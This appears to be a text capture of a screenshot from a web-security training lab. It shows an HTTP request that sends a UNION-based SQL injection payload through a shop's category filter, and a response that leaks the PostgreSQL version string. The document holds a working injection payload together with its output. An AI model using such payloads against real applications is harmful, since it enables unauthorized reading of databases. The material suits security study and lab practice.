 Request
Pretty Raw Hex
\n
1 GET /filter?category='+union+select+version(),+null+--+- HTTP/1.1
2 Host: 0a8100540301d3b1c11a516d00d9003d.web-security-academy.net
3 Cookie: session=AHqRjLzuNKgKG69tOZDb9qrdbOIACTD3
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a8100540301d3b1c11a516d00d9003d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
WE LIKE TO
SHOP
' union select version(), null -- -
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts
Toys & Games
PostgreSQL 12.12 (Ubuntu 12.12-0ubuntu0.20.04.1) on x86_64-pc-linux-
gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit